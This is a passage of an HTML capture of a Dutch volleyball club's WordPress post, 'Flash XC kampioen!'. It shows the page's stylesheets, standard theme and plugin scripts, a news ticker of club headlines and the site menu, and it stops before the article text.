

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flashnieuwleusen.nl/2018/03/25/flash-xc-kampioen/
body_size: 12347
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
    <meta name="format-detection" content="telephone=no">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.flashnieuwleusen.nl/xmlrpc.php">
    <title>Flash XC kampioen! &#8211; volleybalvereniging Flash Nieuwleusen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="volleybalvereniging Flash Nieuwleusen &raquo; feed" href="https://www.flashnieuwleusen.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="volleybalvereniging Flash Nieuwleusen &raquo; reacties feed" href="https://www.flashnieuwleusen.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flashnieuwleusen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flashnieuwleusen.nl%2F2018%2F03%2F25%2Fflash-xc-kampioen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flashnieuwleusen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flashnieuwleusen.nl%2F2018%2F03%2F25%2Fflash-xc-kampioen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.flashnieuwleusen.nl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%7CRoboto%3A500%2C400%2C300%2C400italic%2C700&#038;ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/bootstrap.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/select2.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/owl.carousel.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-font-awesome-5-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/fontawesome.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/jquery.fancybox.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/lightbox.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-animate-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/animate.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/splash-icons.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/perfect-scrollbar.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/styles.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-default-styles-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.flashnieuwleusen.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nevobo-feed_style-css' href='https://www.flashnieuwleusen.nl/wp-content/plugins/nevobo-feed/style/nevobo-feed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flashnieuwleusen.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/includes/megamenu/assets/css/megamenu.css?ver=6.9' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.flashnieuwleusen.nl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.flashnieuwleusen.nl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/includes/megamenu/assets/js/megamenu.js?ver=6.9" id="stm_megamenu-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.flashnieuwleusen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flashnieuwleusen.nl/wp-json/wp/v2/posts/4183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flashnieuwleusen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="SportsPress 2.7.26" />
<link rel="canonical" href="https://www.flashnieuwleusen.nl/2018/03/25/flash-xc-kampioen/" />
<link rel='shortlink' href='https://www.flashnieuwleusen.nl/?p=4183' />
    <script type="text/javascript">
        var splash_mm_get_menu_data = '2de5392d9e';
        var splash_load_media = '88bdaa3ede';
        var stm_like_nonce = '3f1cd8542a';
        var stm_league_table_by_id = '54475e5de2';
        var stm_events_league_table_by_id = '04f2ab01cd';
        var stm_posts_most_styles = '8742625e98';
        var stm_demo_import_content = 'a4a8a91a7d';

        var ajaxurl = 'https://www.flashnieuwleusen.nl/wp-admin/admin-ajax.php';
        var stm_cf7_preloader = 'https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/images/map-pin.png';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">#wrapper{background-color: #ffffff;}#stm-top-bar{background-color: #000000;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.flashnieuwleusen.nl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="wp-singular post-template-default single single-post postid-4183 single-format-standard wp-theme-splash splashBasketball header_1 stm-shop-sidebar wpb-js-composer js-comp-ver-8.6.1 vc_responsive" >
<div id="wrapper" >
        
<div id="stm-top-bar" style="background-color:#000000 !important;">
            <div class="container">
    <div class="row">
        <div class="col-md-6 col-sm-6">

            <div class="stm-top-ticker-holder">
                
			
		
			<div class="heading-font stm-ticker-title"><span class="stm-red">Laatste</span> nieuws</div>
				<ol class="stm-ticker">
			                <li>
                Flash Dames 1 strijdend ten onder tegen koploper Tornado Geesteren			                <li>
                Het bestuur van Flash Nieuwleusen benoemt Heidi Popken tot het eerste vrouwelijke erelid!			                <li>
                Gebrand op een overwinning voor de winterstop			                <li>
                Flash Nieuwleusen DS1 strijdt, maar verliest met 3-1 van VVH DS1			                <li>
                Flash Nieuwleusen heren 1 strandt in eigen haven tegen EVV Elburg					</ol>
		
    <script type="text/javascript">
        jQuery(document).ready(function () {
            var args = {};

            
            jQuery('.stm-ticker').Ticker( args );
        });
    </script>

            </div>

        </div>

        <div class="col-md-6 col-sm-6">

            <div class="clearfix">
                <div class="stm-top-bar_right">
                    <div class="clearfix">
                        <div class="stm-top-switcher-holder">
                            
                        </div>

                        <div class="stm-top-cart-holder">
                            
                        </div>

                        <div class="stm-top-profile-holder">
                                                    </div>
                    </div>
                </div>

                <div class="stm-top-socials-holder">
                    	<ul class="top-bar-socials stm-list-duty">
					<li>
				<a href="https://www.facebook.com/flashnieuwleusen" target="_blank" >
					<i class="fa fa-facebook"></i>
				</a>
			</li>
					<li>
				<a href="https://www.instagram.com/flashnieuwleusen/" target="_blank" >
					<i class="fa fa-instagram"></i>
				</a>
			</li>
			</ul>

                </div>

            </div>

        </div>
    </div>
</div>    </div>
<div class="stm-header stm-non-transparent-header stm-header-fixed-mode stm-header-first">
	<div class="stm-header-inner">
					<div class="stm-header-background" style="background-image: url('http://www.flashnieuwleusen.nl/wp-content/uploads/2021/10/IMG_6731.jpg')"></div>
				<div class="container stm-header-container">
			<!--Logo -->
			<div class="logo-main" style="margin-top: 0px;">
									<a class="bloglogo" href="https://www.flashnieuwleusen.nl/">
						<img
							src="http://www.flashnieuwleusen.nl/wp-content/uploads/2019/01/logo-flashnieuwleusen.png"
							style="width: 150px;"
							title="Home"
							alt="Logo"
						/>
					</a>
							</div>
			<div class="stm-main-menu">
				<div class="stm-main-menu-unit stm-search-enabled" style="margin-top: 50px;">
					<ul class="header-menu stm-list-duty heading-font clearfix">
						<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-14008"><a href="https://www.flashnieuwleusen.nl/"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-14017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/bestuur/"><span>Bestuur en commissies</span></a></li>
	<li id="menu-item-14252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14252 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lidmaatschap/"><span>lidmaatschap</span></a></li>
	<li id="menu-item-14016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14016 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/privacyverklaring/"><span>Privacyverklaring</span></a></li>
	<li id="menu-item-14253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14253 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/contributie/"><span>contributie</span></a></li>
	<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/kledingreglement/"><span>Kledingreglement</span></a></li>
	<li id="menu-item-14632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/gedragsregels/"><span>Gedragsregels</span></a></li>
	<li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/ereleden/"><span>Ereleden</span></a></li>
	<li id="menu-item-15067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15067 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/supporter-van-het-jaar/"><span>Supporter v/h jaar</span></a></li>
	<li id="menu-item-15065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15065 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lid-van-verdienste/"><span>Lid van verdienste</span></a></li>
</ul>
</li>
<li id="menu-item-14429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14429"><a href="https://www.flashnieuwleusen.nl/onze-teams/"><span>Onze teams</span></a>
<ul class="sub-menu">
	<li id="menu-item-14285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-volleystars/"><span>Onze Volleystars</span></a></li>
	<li id="menu-item-14286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14286 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-jeugdteams/"><span>Onze jeugdteams</span></a></li>
	<li id="menu-item-14232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-damesteams/"><span>Onze damesteams</span></a></li>
	<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-herenteams/"><span>Onze herenteams</span></a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-recreanten/"><span>Onze recreanten</span></a></li>
	<li id="menu-item-14431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14431 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/alvasireclamecompetitie/"><span>De Alvasi reclame Competitie</span></a></li>
</ul>
</li>
<li id="menu-item-14013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14013"><a href="https://www.flashnieuwleusen.nl/onze_sponsoren/"><span>Onze sponsoren</span></a></li>
<li id="menu-item-15086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15086"><a href="https://www.flashnieuwleusen.nl/flashwijzer/"><span>Flashwijzer</span></a></li>
<li id="menu-item-14009" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14009"><a href="https://www.flashnieuwleusen.nl/nieuws/"><span>Actueel</span></a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.flashnieuwleusen.nl/contact/"><span>Contact</span></a></li>
